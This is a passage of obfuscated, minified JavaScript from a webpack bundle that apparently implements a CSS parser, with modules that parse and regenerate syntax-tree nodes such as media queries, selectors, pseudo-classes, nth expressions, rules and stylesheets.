Ob=Ou,z=this[Ob(0x293)]();for(;!this[Ob(0xa9a)];)switch(this[Ob(0x8ac)]){case B['M$']:case B['Mw']:case B['Qq']:this[Ob(0x961)]();break;case B['zu']:z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0xe91)][Ob(0x266)](this,!0x0),U));break;default:this[Ob(0x7d0)](p)?z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0x11b)],U)):z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0x5dc)],U));}return{'type':Ob(0x106c),'loc':this[Ob(0xfa8)](z),'children':z};}function O(z){const OM=Ou;this[OM(0x744)](z,Y=>{const OJ=OM;OJ(0x5dc)===Y[OJ(0x75e)]&&this[OJ(0x2ed)](B['Qq'],';');});}},0x1fa5:(F,K,q)=>{'use strict';const Oo=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Oo(0x876),U={'value':String,'unit':String};function k(){const OH=Oo,Q=this[OH(0x54b)],O=this[OH(0xb78)](B['fg']);return{'type':OH(0x876),'loc':this[OH(0xcbe)](Q,this[OH(0x54b)]),'value':O,'unit':this[OH(0xc4d)](Q+O[OH(0x38e)],this[OH(0x54b)])};}function v(Q){const OA=Oo;this[OA(0x2ed)](B['fg'],Q[OA(0x102d)]+Q[OA(0x134)]);}},0xe8b:(F,K,q)=>{'use strict';const OL=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2f,U=OL(0x1019),k={'kind':String,'name':String,'value':[OL(0x38a),OL(0xcae),OL(0x876),OL(0x417),OL(0x35f),null]};function v(O){const Og=OL,z=this[Og(0x54b)];let Y,C=null;if(this[Og(0xfa2)](B['AJ']),this[Og(0x948)](),Y=this[Og(0x892)](B['Vy']),this[Og(0x948)](),this[Og(0x8ac)]!==B['no']){switch(this[Og(0xfa2)](B['Qx']),this[Og(0x948)](),this[Og(0x8ac)]){case B['wN']:C=this[Og(0x1072)](0x1)===B['_i']?this[Og(0x417)]():this[Og(0xcae)]();break;case B['fg']:C=this[Og(0x876)]();break;case B['Vy']:C=this[Og(0x38a)]();break;case B['zt']:C=this[Og(0xd09)](()=>{const Om=Og,V=this[Om(0x35f)](this[Om(0x515)],this[Om(0x613)][Om(0x543)]);return this[Om(0x948)](),this[Om(0x7d0)](p)&&this[Om(0xd2)](),V;},()=>this[Og(0x417)]());break;default:this[Og(0xd2)](Og(0x805));}this[Og(0x948)]();}return this[Og(0xa9a)]||this[Og(0xfa2)](B['no']),{'type':Og(0x1019),'loc':this[Og(0xcbe)](z,this[Og(0x54b)]),'kind':O,'name':Y,'value':C};}function Q(O){const Oi=OL;this[Oi(0x2ed)](B['AJ'],'('),this[Oi(0x2ed)](B['Vy'],O[Oi(0x582)]),null!==O[Oi(0x102d)]&&(this[Oi(0x2ed)](B['Qx'],':'),this[Oi(0x7de)](O[Oi(0x102d)])),this[Oi(0x2ed)](B['no'],')');}},0x753:(F,K,q)=>{'use strict';const OE=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>U});var B=q(0x11ac);const p=OE(0x103f),U={'kind':String,'feature':String,'value':[OE(0x5dc),OE(0x15c)]};function k(O,z){const Ow=OE,Y=(this[Ow(0xbf7)][O]||{})[z];return Ow(0x1d1)!=typeof Y&&this[Ow(0xd2)](Ow(0x3f7)+z+'()'),Y;}function v(O=OE(0x15a)){const Oe=OE,z=this[Oe(0x54b)],Y=this[Oe(0x2e2)](),C=k[Oe(0x695)](this,O,Y[Oe(0x3f0)]());this[Oe(0x948)]();const V=this[Oe(0xd09)](()=>{const ON=Oe,c=this[ON(0x9a9)],W=C[ON(0x695)](this);return!0x1===this[ON(0xa9a)]&&!0x1===this[ON(0xad6)](c)&&this[ON(0xd2)](),W;},()=>this[Oe(0x5e1)](null,!0x1));return this[Oe(0xa9a)]||this[Oe(0xfa2)](B['no']),{'type':Oe(0x103f),'loc':this[Oe(0xcbe)](z,this[Oe(0x54b)]),'kind':O,'feature':Y,'value':V};}function Q(O){const Or=OE;this[Or(0x2ed)](B['zt'],O[Or(0xc0f)]+'('),this[Or(0x7de)](O[Or(0x102d)]),this[Or(0x2ed)](B['no'],')');}},0x752:(F,K,q)=>{'use strict';const Od=a2S;q['r'](K),q['d'](K,{'generate':()=>W,'name':()=>O,'parse':()=>V,'structure':()=>z});var B=q(0x11ac);const U=0x2f,k=0x3c,v=0x3d,Q=0x3e,O=Od(0xc0b),z={'kind':String,'left':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f)],'leftComparison':String,'middle':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f)],'rightComparison':[String,null],'right':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f),null]};function Y(){const Oy=Od;switch(this[Oy(0x948)](),this[Oy(0x8ac)]){case B['wN']:return this[Oy(0x7d0)](U,this[Oy(0x548)](0x1))?this[Oy(0x417)]():this[Oy(0xcae)]();case B['fg']:return this[Oy(0x876)]();case B['Vy']:return this[Oy(0x38a)]();case B['zt']:return this[Oy(0xd09)](()=>{const OD=Oy,j=this[OD(0x35f)](this[OD(0x515)],this[OD(0x613)][OD(0x543)]);return this[OD(0x948)](),this[OD(0x7d0)](U)&&this[OD(0xd2)](),j;},()=>this[Oy(0x417)]());default:this[Oy(0xd2)](Oy(0x805));}}function C(j){const OP=Od;if(this[OP(0x948)](),this[OP(0x7d0)](k)||this[OP(0x7d0)](Q)){const b=this[OP(0x37d)][this[OP(0x54b)]];return this[OP(0x961)](),this[OP(0x7d0)](v)?(this[OP(0x961)](),b+'='):b;}if(this[OP(0x7d0)](v))return'=';this[OP(0xd2)](OP(0x1d2)+(j?OP(0xdf1):'')+OP(0xe1e));}function V(j=Od(0x15a)){const Ox=Od,b=this[Ox(0x54b)];this[Ox(0x948)](),this[Ox(0xfa2)](B['AJ']);const M=Y[Ox(0x695)](this),J=C[Ox(0x695)](this,Ox(0x38a)===M[Ox(0x75e)]),H=Y[Ox(0x695)](this);let A=null,L=null;return this[Ox(0x1072)](0x0)!==B['no']&&(A=C[Ox(0x695)](this),L=Y[Ox(0x695)](this)),this[Ox(0x948)](),this[Ox(0xfa2)](B['no']),{'type':Ox(0xc0b),'loc':this[Ox(0xcbe)](b,this[Ox(0x54b)]),'kind':j,'left':M,'leftComparison':J,'middle':H,'rightComparison':A,'right':L};}function W(j){const Of=Od;this[Of(0x2ed)](B['AJ'],'('),this[Of(0x7de)](j[Of(0x6ee)]),this[Of(0xefe)](j[Of(0x156)]),this[Of(0x7de)](j[Of(0xbfe)]),j[Of(0x924)]&&(this[Of(0xefe)](j[Of(0x862)]),this[Of(0x7de)](j[Of(0x924)])),this[Of(0x2ed)](B['no'],')');}},0x621:(F,K,q)=>{'use strict';const OZ=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=OZ(0x35f),U=OZ(0x1d1),k={'name':String,'children':[[]]};function v(O,z){const OX=OZ,Y=this[OX(0x54b)],C=this[OX(0x2e2)](),V=C[OX(0x3f0)]();let c;return c=z[OX(0x922)](V)?z[V][OX(0x695)](this,z):O[OX(0x695)](this,z),this[OX(0xa9a)]||this[OX(0xfa2)](B['no']),{'type':OX(0x35f),'loc':this[OX(0xcbe)](Y,this[OX(0x54b)]),'name':C,'children':c};}function Q(O){const OI=OZ;this[OI(0x2ed)](B['zt'],O[OI(0x582)]+'('),this[OI(0x744)](O),this[OI(0x2ed)](B['no'],')');}},0x142:(F,K,q)=>{'use strict';const Ol=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Ol(0x943),U={'kind':String,'function':[String,null],'children':[[]]};function k(Q){const Os=Ol,O=this[Os(0x54b)];let z=null;this[Os(0x8ac)]===B['zt']?z=this[Os(0x2e2)]():this[Os(0xfa2)](B['AJ']);const Y=this[Os(0xd09)](()=>{const OG=Os,C=this[OG(0x9a9)],V=this[OG(0x515)](this[OG(0x613)][OG(0x543)]);return!0x1===this[OG(0xa9a)]&&!0x1===this[OG(0xad6)](C)&&this[OG(0xd2)](),V;},()=>this[Os(0xc76)](this[Os(0x5e1)](null,!0x1)));return this[Os(0xa9a)]||this[Os(0xfa2)](B['no']),{'type':Os(0x943),'loc':this[Os(0xcbe)](O,this[Os(0x54b)]),'kind':Q,'function':z,'children':Y};}function v(Q){const Ot=Ol;Q[Ot(0x1d1)]?this[Ot(0x2ed)](B['zt'],Q[Ot(0x1d1)]+'('):this[Ot(0x2ed)](B['AJ'],'('),this[Ot(0x744)](Q),this[Ot(0x2ed)](B['no'],')');}},0x2011:(F,K,q)=>{'use strict';const z0=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k,'xxx':()=>p});var B=q(0x11ac);const p=z0(0x684),U=z0(0x682),k={'value':String};function v(){const z1=z0,O=this[z1(0x54b)];return this[z1(0xfa2)](B['Vw']),{'type':z1(0x682),'loc':this[z1(0xcbe)](O,this[z1(0x54b)]),'value':this[z1(0x628)](O+0x1)};}function Q(O){const z2=z0;this[z2(0x2ed)](B['Vw'],'#'+O[z2(0x102d)]);}},0x1ee1:(F,K,q)=>{'use strict';const z3=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=z3(0xb11),U={'name':String};function k(){const z4=z3,Q=this[z4(0x54b)];return this[z4(0xfa2)](B['Vw']),{'type':z4(0xb11),'loc':this[z4(0xcbe)](Q,this[z4(0x54b)]),'name':this[z4(0x628)](Q+0x1)};}function v(Q){const z5=z3;this[z5(0x2ed)](B['_i'],'#'+Q[z5(0x582)]);}},0x218a:(F,K,q)=>{'use strict';const z6=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=z6(0x38a),U={'name':String};function k(){const z7=z6;return{'type':z7(0x38a),'loc':this[z7(0xcbe)](this[z7(0x54b)],this[z7(0xb88)]),'name':this[z7(0x892)](B['Vy'])};}function v(Q){const z8=z6;this[z8(0x2ed)](B['Vy'],Q[z8(0x582)]);}},0x1454:(F,K,q)=>{'use strict';const z9=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2e,U=z9(0xd75),k={'name':String};function v(){const zT=z9;let O=this[zT(0x54b)],z=this[zT(0x892)](B['Vy']);for(;this[zT(0x7d0)](p);)this[zT(0xfa2)](B['_i']),z+='.'+this[zT(0x892)](B['Vy']);return{'type':zT(0xd75),'loc':this[zT(0xcbe)](O,this[zT(0x54b)]),'name':z};}function Q(O){const zS=z9;this[zS(0xefe)](O[zS(0x582)]);}},0x117c:(F,K,q)=>{'use strict';const za=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=za(0xfce),U={'children':[[za(0xd75)]]};function k(){const zR=za,Q=this[zR(0x293)]();for(this[zR(0x948)]();!this[zR(0xa9a)]&&(Q[zR(0x615)](this[zR(0xd75)]()),this[zR(0x1070)](0x0)===B['A9']);)this[zR(0x948)](),this[zR(0x961)](),this[zR(0x948)]();return{'type':zR(0xfce),'loc':this[zR(0xfa8)](Q),'children':Q};}function v(Q){const zF=za;this[zF(0x744)](Q,()=>this[zF(0x2ed)](B['A9'],','));}},0x2271:(F,K,q)=>{'use strict';const zK=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zK(0x673),U={'modifier':[String,null],'mediaType':[String,null],'condition':[zK(0x844),null]};function k(){const zq=zK,Q=this[zq(0x54b)];let O=null,z=null,Y=null;if(this[zq(0x948)](),this[zq(0x8ac)]===B['Vy']&&this[zq(0x1070)](0x1)!==B['AJ']){const C=this[zq(0x892)](B['Vy']),V=C[zq(0x3f0)]();switch(zq(0xaa9)===V||zq(0x72b)===V?(this[zq(0x948)](),O=V,z=this[zq(0x892)](B['Vy'])):z=C,this[zq(0x1070)](0x0)){case B['Vy']:this[zq(0x948)](),this[zq(0x5af)](zq(0x2ae)),Y=this[zq(0x844)](zq(0x763));break;case B['X6']:case B['Qq']:case B['A9']:case B['LT']:break;default:this[zq(0xd2)](zq(0x2da));}}else switch(this[zq(0x8ac)]){case B['Vy']:case B['AJ']:case B['zt']:Y=this[zq(0x844)](zq(0x763));break;case B['X6']:case B['Qq']:case B['LT']:break;default:this[zq(0xd2)](zq(0x2da));}return{'type':zq(0x673),'loc':this[zq(0xcbe)](Q,this[zq(0x54b)]),'modifier':O,'mediaType':z,'condition':Y};}function v(Q){const zB=zK;Q[zB(0xed0)]?(Q[zB(0x5b1)]&&this[zB(0x2ed)](B['Vy'],Q[zB(0x5b1)]),this[zB(0x2ed)](B['Vy'],Q[zB(0xed0)]),Q[zB(0x51c)]&&(this[zB(0x2ed)](B['Vy'],zB(0x2ae)),this[zB(0x7de)](Q[zB(0x51c)]))):Q[zB(0x51c)]&&this[zB(0x7de)](Q[zB(0x51c)]);}},0xfc5:(F,K,q)=>{'use strict';const zp=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zp(0xf9),U={'children':[[zp(0x673)]]};function k(){const zU=zp,Q=this[zU(0x293)]();for(this[zU(0x948)]();!this[zU(0xa9a)]&&(Q[zU(0x615)](this[zU(0x673)]()),this[zU(0x8ac)]===B['A9']);)this[zU(0x961)]();return{'type':zU(0xf9),'loc':this[zU(0xfa8)](Q),'children':Q};}function v(Q){const zn=zp;this[zn(0x744)](Q,()=>this[zn(0x2ed)](B['A9'],','));}},0x76a:(F,K,q)=>{'use strict';const zk=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x26,U=zk(0x9c2),k={};function v(){const zv=zk,O=this[zv(0x54b)];return this[zv(0x33a)](p),{'type':zv(0x9c2),'loc':this[zv(0xcbe)](O,this[zv(0x54b)])};}function Q(){const zQ=zk;this[zQ(0x2ed)](B['_i'],'&');}},0x7df:(F,K,q)=>{'use strict';const zO=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zO(0xaf3),U={'nth':[zO(0x102a),zO(0x38a)],'selector':[zO(0xe95),null]};function k(){const zz=zO;this[zz(0x948)]();const Q=this[zz(0x54b)];let O,z=Q,Y=null;return O=this[zz(0xc07)](0x0,zz(0xdb2))||this[zz(0xc07)](0x0,zz(0x80e))?this[zz(0x38a)]():this[zz(0x102a)](),z=this[zz(0x54b)],this[zz(0x948)](),this[zz(0xc07)](0x0,'of')&&(this[zz(0x961)](),Y=this[zz(0xe95)](),z=this[zz(0x54b)]),{'type':zz(0xaf3),'loc':this[zz(0xcbe)](Q,z),'nth':O,'selector':Y};}function v(Q){const zY=zO;this[zY(0x7de)](Q[zY(0x1e0)]),null!==Q[zY(0xc7e)]&&(this[zY(0x2ed)](B['Vy'],'of'),this[zY(0x7de)](Q[zY(0xc7e)]));}},0x6cc:(F,K,q)=>{'use strict';const zC=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zC(0xcae),U={'value':String};function k(){const zV=zC;return{'type':zV(0xcae),'loc':this[zV(0xcbe)](this[zV(0x54b)],this[zV(0xb88)]),'value':this[zV(0x892)](B['wN'])};}function v(Q){const zc=zC;this[zc(0x2ed)](B['wN'],Q[zc(0x102d)]);}},0x1585:(F,K,q)=>{'use strict';const zW=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=zW(0xe8),p={'value':String};function U(){const zh=zW,v=this[zh(0x54b)];return this[zh(0x961)](),{'type':zh(0xe8),'loc':this[zh(0xcbe)](v,this[zh(0x54b)]),'value':this[zh(0x628)](v)};}function k(v){const zj=zW;this[zj(0xefe)](v[zj(0x102d)]);}},0x1cb1:(F,K,q)=>{'use strict';const zu=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zu(0x4f0),U={'children':[[]]};function k(Q,O){const zb=zu,z=this[zb(0x54b)];let Y=null;return this[zb(0xfa2)](B['AJ']),Y=Q[zb(0x695)](this,O),this[zb(0xa9a)]||this[zb(0xfa2)](B['no']),{'type':zb(0x4f0),'loc':this[zb(0xcbe)](z,this[zb(0x54b)]),'children':Y};}function v(Q){const zM=zu;this[zM(0x2ed)](B['AJ'],'('),this[zM(0x744)](Q),this[zM(0x2ed)](B['no'],')');}},0x2525:(F,K,q)=>{'use strict';const zJ=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zJ(0xd80),U={'value':String};function k(){const zo=zJ;return{'type':zo(0xd80),'loc':this[zo(0xcbe)](this[zo(0x54b)],this[zo(0xb88)]),'value':this[zo(0xb78)](B['Ne'])};}function v(Q){const zH=zJ;this[zH(0x2ed)](B['Ne'],Q[zH(0x102d)]+'%');}},0x6a6:(F,K,q)=>{'use strict';const zA=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=zA(0xd9),U=zA(0x1d1),k={'name':String,'children':[[zA(0x5e1)],null]};function v(){const zL=zA,O=this[zL(0x54b)];let z,Y,C=null;return this[zL(0xfa2)](B['Qx']),this[zL(0x8ac)]===B['zt']?(z=this[zL(0x2e2)](),Y=z[zL(0x3f0)](),this[zL(0x1072)](0x0)==B['no']?C=this[zL(0x293)]():hasOwnProperty[zL(0x695)](this[zL(0xf34)],Y)?(this[zL(0x948)](),C=this[zL(0xf34)][Y][zL(0x695)](this),this[zL(0x948)]()):(C=this[zL(0x293)](),C[zL(0x615)](this[zL(0x5e1)](null,!0x1))),this[zL(0xfa2)](B['no'])):z=this[zL(0x892)](B['Vy']),{'type':zL(0xd9),'loc':this[zL(0xcbe)](O,this[zL(0x54b)]),'name':z,'children':C};}function Q(O){const zg=zA;this[zg(0x2ed)](B['Qx'],':'),null===O[zg(0x744)]?this[zg(0x2ed)](B['Vy'],O[zg(0x582)]):(this[zg(0x2ed)](B['zt'],O[zg(0x582)]+'('),this[zg(0x744)](O),this[zg(0x2ed)](B['no'],')'));}},0x866:(F,K,q)=>{'use strict';const zm=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=zm(0x100),U=zm(0x1d1),k={'name':String,'children':[[zm(0x5e1)],null]};function v(){const zi=zm,O=this[zi(0x54b)];let z,Y,C=null;return this[zi(0xfa2)](B['Qx']),this[zi(0xfa2)](B['Qx']),this[zi(0x8ac)]===B['zt']?(z=this[zi(0x2e2)](),Y=z[zi(0x3f0)](),this[zi(0x1072)](0x0)==B['no']?C=this[zi(0x293)]():hasOwnProperty[zi(0x695)](this[zi(0xf34)],Y)?(this[zi(0x948)](),C=this[zi(0xf34)][Y][zi(0x695)](this),this[zi(0x948)]()):(C=this[zi(0x293)](),C[zi(0x615)](this[zi(0x5e1)](null,!0x1))),this[zi(0xfa2)](B['no'])):z=this[zi(0x892)](B['Vy']),{'type':zi(0x100),'loc':this[zi(0xcbe)](O,this[zi(0x54b)]),'name':z,'children':C};}function Q(O){const zE=zm;this[zE(0x2ed)](B['Qx'],':'),this[zE(0x2ed)](B['Qx'],':'),null===O[zE(0x744)]?this[zE(0x2ed)](B['Vy'],O[zE(0x582)]):(this[zE(0x2ed)](B['zt'],O[zE(0x582)]+'('),this[zE(0x744)](O),this[zE(0x2ed)](B['no'],')'));}},0xf52:(F,K,q)=>{'use strict';const ze=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x2f;function U(){const zw=a2S;switch(this[zw(0x948)](),this[zw(0x8ac)]){case B['wN']:return this[zw(0xcae)]();case B['zt']:return this[zw(0x35f)](this[zw(0x515)],this[zw(0x613)][zw(0x543)]);default:this[zw(0xd2)](zw(0x2e6));}}const k=ze(0x417),v={'left':[ze(0xcae),ze(0x35f)],'right':[ze(0xcae),ze(0x35f),null]};function Q(){const zN=ze,z=this[zN(0x54b)],Y=U[zN(0x695)](this);let C=null;return this[zN(0x948)](),this[zN(0x7d0)](p)&&(this[zN(0x33a)](p),C=U[zN(0x695)](this)),{'type':zN(0x417),'loc':this[zN(0xcbe)](z,this[zN(0x54b)]),'left':Y,'right':C};}function O(z){const zr=ze;this[zr(0x7de)](z[zr(0x6ee)]),this[zr(0x2ed)](B['_i'],'/'),z[zr(0x924)]?this[zr(0x7de)](z[zr(0x924)]):this[zr(0x7de)](B['wN'],0x1);}},0xc13:(F,K,q)=>{'use strict';const zy=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);function p(){const zd=a2S;return this[zd(0x9a9)]>0x0&&this[zd(0xd8b)](-0x1)===B['M$']?this[zd(0x9a9)]>0x1?this[zd(0x84e)](this[zd(0x9a9)]-0x1):this[zd(0xc27)]:this[zd(0x54b)];}const U=zy(0x5e1),k={'value':String};function v(O,z){const zD=zy,Y=this[zD(0x84e)](this[zD(0x9a9)]);let C;return this[zD(0x193)](this[zD(0x9a9)],O||this[zD(0x60d)]),C=z&&this[zD(0x54b)]>Y?p[zD(0x695)](this):this[zD(0x54b)],{'type':zD(0x5e1),'loc':this[zD(0xcbe)](Y,C),'value':this[zD(0xc4d)](Y,C)};}function Q(O){const zP=zy;this[zP(0xefe)](O[zP(0x102d)]);}},0x21d3:(F,K,q)=>{'use strict';const zZ=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);function p(){const zx=a2S;return this[zx(0x5e1)](this[zx(0xbb6)],!0x0);}function U(){const zf=a2S,Y=this[zf(0xe95)]();return zf(0x5e1)!==Y[zf(0x75e)]&&!0x1===this[zf(0xa9a)]&&this[zf(0x8ac)]!==B['X6']&&this[zf(0xd2)](),Y;}const k=zZ(0x11b),v=zZ(0xf29),Q={'prelude':[zZ(0xe95),zZ(0x5e1)],'block':[zZ(0xecc)]};function O(){const zX=zZ,Y=this[zX(0x9a9)],C=this[zX(0x54b)];let V,W;return V=this[zX(0xe3e)]?this[zX(0xd09)](U,p):p[zX(0x695)](this,Y),W=this[zX(0xecc)](!0x0),{'type':zX(0x11b),'loc':this[zX(0xcbe)](C,this[zX(0x54b)]),'prelude':V,'block':W};}function z(Y){const zI=zZ;this[zI(0x7de)](Y[zI(0xed2)]),this[zI(0x7de)](Y[zI(0x67f)]);}},0x25d9:(F,K,q)=>{'use strict';const zl=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zl(0xe69),U={'root':[zl(0xe95),zl(0x5e1),null],'limit':[zl(0xe95),zl(0x5e1),null]};function k(){const zs=zl;let Q=null,O=null;this[zs(0x948)]();const z=this[zs(0x54b)];return this[zs(0x8ac)]===B['AJ']&&(this[zs(0x961)](),this[zs(0x948)](),Q=this[zs(0xd09)](this[zs(0xe95)],()=>this[zs(0x5e1)](!0x1,!0x0)),this[zs(0x948)](),this[zs(0xfa2)](B['no'])),this[zs(0x1072)](0x0)===B['Vy']&&(this[zs(0x948)](),this[zs(0x5af)]('to'),this[zs(0x948)](),this[zs(0xfa2)](B['AJ']),this[zs(0x948)](),O=this[zs(0xd09)](this[zs(0xe95)],()=>this[zs(0x5e1)](!0x1,!0x0)),this[zs(0x948)](),this[zs(0xfa2)](B['no'])),{'type':zs(0xe69),'loc':this[zs(0xcbe)](z,this[zs(0x54b)]),'root':Q,'limit':O};}function v(Q){const zG=zl;Q[zG(0xd42)]&&(this[zG(0x2ed)](B['AJ'],'('),this[zG(0x7de)](Q[zG(0xd42)]),this[zG(0x2ed)](B['no'],')')),Q[zG(0x7be)]&&(this[zG(0x2ed)](B['Vy'],'to'),this[zG(0x2ed)](B['AJ'],'('),this[zG(0x7de)](Q[zG(0x7be)]),this[zG(0x2ed)](B['no'],')'));}},0x96c:(F,K,q)=>{'use strict';const zt=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=zt(0x15c),p={'children':[[zt(0xaa2),zt(0xb11),zt(0x109),zt(0x4cd),zt(0xd9),zt(0x100),zt(0x51f)]]};function U(){const Y0=zt,v=this[Y0(0x515)](this[Y0(0x613)][Y0(0x15c)]);return null===this[Y0(0xe58)](v)&&this[Y0(0xd2)](Y0(0xcea)),{'type':Y0(0x15c),'loc':this[Y0(0xfa8)](v),'children':v};}function k(v){const Y1=zt;this[Y1(0x744)](v);}},0x13a4:(F,K,q)=>{'use strict';const Y2=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=Y2(0xe95),U=Y2(0xc7e),k={'children':[[Y2(0x15c),Y2(0x5e1)]]};function v(){const Y3=Y2,O=this[Y3(0x293)]();for(;!this[Y3(0xa9a)]&&(O[Y3(0x615)](this[Y3(0x15c)]()),this[Y3(0x8ac)]===B['A9']);)this[Y3(0x961)]();return{'type':Y3(0xe95),'loc':this[Y3(0xfa8)](O),'children':O};}function Q(O){const Y4=Y2;this[Y4(0x744)](O,()=>this[Y4(0x2ed)](B['A9'],','));}},0x1bb8:(F,K,q)=>{'use strict';const Y5=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac),p=q(0x18bf);const U=Y5(0x9a5),k={'value':String};function v(){const Y6=Y5;return{'type':Y6(0x9a5),'loc':this[Y6(0xcbe)](this[Y6(0x54b)],this[Y6(0xb88)]),'value':(0x0,p['D'])(this[Y6(0x892)](B['Qf']))};}function Q(O){const Y7=Y5;this[Y7(0x2ed)](B['Qf'],(0x0,p['l'])(O[Y7(0x102d)]));}},0x16dd:(F,K,q)=>{'use strict';const Y9=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);const p=0x21;function U(){const Y8=a2S;return this[Y8(0x5e1)](null,!0x1);}const k=Y9(0x329),v=Y9(0x656),Q={'children':[[Y9(0x3b3),Y9(0xe7d),Y9(0xa03),Y9(0xe91),Y9(0x11b),Y9(0x5e1)]]};function O(){const YT=Y9,Y=this[YT(0x54b)],C=this[YT(0x293)]();let V;for(;!this[YT(0xa9a)];){switch(this[YT(0x8ac)]){case B['M$']:this[YT(0x961)]();continue;case B['Mw']:if(this[YT(0x164)](this[YT(0x54b)]+0x2)!==p){this[YT(0x961)]();continue;}V=this[YT(0x3b3)]();break;case B['lh']:V=this[YT(0xe7d)]();break;case B['zG']:V=this[YT(0xa03)]();break;case B['zu']:V=this[YT(0xd09)](this[YT(0xe91)],U);break;default:V=this[YT(0xd09)](this[YT(0x11b)],U);}C[YT(0x615)](V);}return{'type':YT(0x329),'loc':this[YT(0xcbe)](Y,this[YT(0x54b)]),'children':C};}function z(Y){const YS=Y9;this[YS(0x744)](Y);}},0x839:(F,K,q)=>{'use strict';const Ya=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Ya(0x313),U={'declaration':Ya(0x5dc)};function k(){const YR=Ya,Q=this[YR(0x54b)];this[YR(0xfa2)](B['AJ']),this[YR(0x948)]();const O=this[YR(0x5dc)]();return this[YR(0xa9a)]||this[YR(0xfa2)](B['no']),{'type':YR(0x313),'loc':this[YR(0xcbe)](Q,this[YR(0x54b)]),'declaration':O};}function v(Q){const YF=Ya;this[YF(0x2ed)](B['AJ'],'('),this[YF(0x7de)](Q[YF(0x14f)]),this[YF(0x2ed)](B['no'],')');}},0x24dc:(F,K,q)=>{'use strict';const Yq=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>v,'parse':()=>O,'structure':()=>Q});var B=q(0x11ac);const p=0x2a,U=0x7c;function k(){const YK=a2S;this[YK(0x8ac)]!==B['Vy']&&!0x1===this[YK(0x7d0)](p)&&this[YK(0xd2)](YK(0x1b6)),this[YK(0x961)]();}const v=Yq(0xaa2),Q={'name':String};function O(){const YB=Yq,Y=this[YB(0x54b)];return this[YB(0x7d0)](U)?(this[YB(0x961)](),k[YB(0x695)](this)):(k[YB(0x695)](this),this[YB(0x7d0)](U)&&(this[YB(0x961)](),k[YB(0x695)](this))),{'type':YB(0xaa2),'loc':this[YB(0xcbe)](Y,this[YB(0x54b)]),'name':this[YB(0x628)](Y)};}function z(Y){const Yp=Yq;this[Yp(0xefe)](Y[Yp(0x582)]);}},0xf7d:(F,K,q)=>{'use strict';const YQ=a2S;q['r'](K),q['d'](K,{'generate':()=>j,'name':()=>C,'parse':()=>W,'structure':()=>V});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x3f;function Q(b,M){const YU=a2S;let J=0x0;for(let 